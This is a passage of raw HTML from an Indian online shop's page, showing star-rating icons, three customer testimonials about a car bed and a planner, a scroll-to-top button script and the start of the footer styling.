                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Perfect for Long Road Trips!</h3><div class="rte"><p>I bought this car bed for a family road trip to Himachal – and it was a game changer! Super easy to inflate, and my kids slept comfortably during breaks. Fits perfectly in the back seat. Worth every rupee!</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/432750572815254551-02619a8a-d8bb-4fe5-88fb-8e4908953b28.png?v=1713605032&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/432750572815254551-02619a8a-d8bb-4fe5-88fb-8e4908953b28.png?v=1713605032&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Anjali R., Delhi</em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Handy & Compact</h3><div class="rte"><p>Compact to store, easy to set up. My partner used it during overnight drives and slept like a baby. The pump is included, which is a plus.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/trss1.png?v=1669961779&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/trss1.png?v=1669961779&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Ravi M., Pune</em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Helps Me Stay Focused</h3><div class="rte"><p>Great for planning out the day and keeping track of small tasks. Plus, it's erasable so I don’t waste sticky notes anymore.</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/Screenshot_2022-12-02_115354.png?v=1669962240&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/Screenshot_2022-12-02_115354.png?v=1669962240&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Karan B., Mumbai</em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18867268288701__section_divider_XjmbPy" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18867268288701__section_divider_XjmbPy {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18867268288701__section_divider_XjmbPy-top-padding {
    height: 0px;
  }
  .section-sections--18867268288701__section_divider_XjmbPy-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18867268288701__section_divider_XjmbPy-top-padding {
      height: 0px;
    }
    .section-sections--18867268288701__section_divider_XjmbPy-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18867268288701__section_divider_XjmbPy.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18867268288701__section_divider_XjmbPy.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18867268288701__section_divider_XjmbPy-top-padding color-background-1 bg-color-sections--18867268288701__section_divider_XjmbPy always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18867268288701__section_divider_XjmbPy color-background-1 bg-color-sections--18867268288701__section_divider_XjmbPy always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18867268288701__section_divider_XjmbPy">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18867268288701__section_divider_XjmbPy-bottom-padding color-accent-1 shape-color-sections--18867268288701__section_divider_XjmbPy always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18867268288701__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18867268288701__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18867268288701__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18867268288701__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
